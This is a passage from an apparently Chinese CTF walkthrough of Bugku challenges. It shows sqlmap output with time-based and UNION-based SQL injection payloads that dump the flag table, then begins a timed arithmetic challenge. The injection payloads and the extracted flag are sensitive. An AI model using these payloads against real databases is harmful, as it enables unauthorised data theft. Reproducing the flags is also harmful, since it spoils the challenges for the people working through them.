 Payload: id=1#' AND SLEEP(5) AND 'UYsl'='UYsl
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-9398' UNION ALL SELECT NULL,CONCAT(0x716a767071,
NULL,NULL-- hjDx
---
[22:12:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[22:12:35] [INFO] fetching entries of column(s) 'skctf_flag' for table 'fl4g' in database 'skctf_flag'
[22:12:35] [INFO] the SQL query used returns 1 entries
[22:12:35] [INFO] retrieved: BUGKU{Sql_INJECT0N_4813drd8hz4}
[22:12:35] [INFO] analyzing table dump for possible password hashes
Database: skctf_flag
Table: fl4g
[1 entry]
| skctf_flag |
| BUGKU{Sql_INJECT0N_4813drd8hz4} |
[22:12:35] [INFO] table 'skctf_flag.fl4g' dumped to CSV file 'C:\Users\Lemon\.sqlmap\output\123.206.87.240\dump\skctf_fl
ag\fl4g.csv'
[22:12:35] [INFO] fetched data logged to text files under 'C:\Users\Lemon\.sqlmap\output
微信号: lemon-sec
[*] shutting down at 22:12:35
得到
BUGKU{Sql_INJECT0N_4813drd8hz4}
这个题的知识点 sql 注入
bugku-ctf 第二题：秋名山老司机
Challenge 4346 Solves ×
秋名山老司机
100
http://123.206.87.240:8002/qiumingshan/
是不是老司机试试就知道。
Flag Submit
微信号: lemon-sec
打开连接
123.206.87.240:8002/qiumingshan/
新手上路 常用网址 京东商城
亲请在2s内计算老司机的车速是多少
1346462339-1051560417*1219093021-734845709+387265863-383798673-374087075+1442997088+442951413-783884670+1869538443=?;
微信号: lemon-sec
打开链接，让我们在 2 秒之内计算出一个很复杂的式子的值传进去
微信号: lemon-sec
公众
LemonSe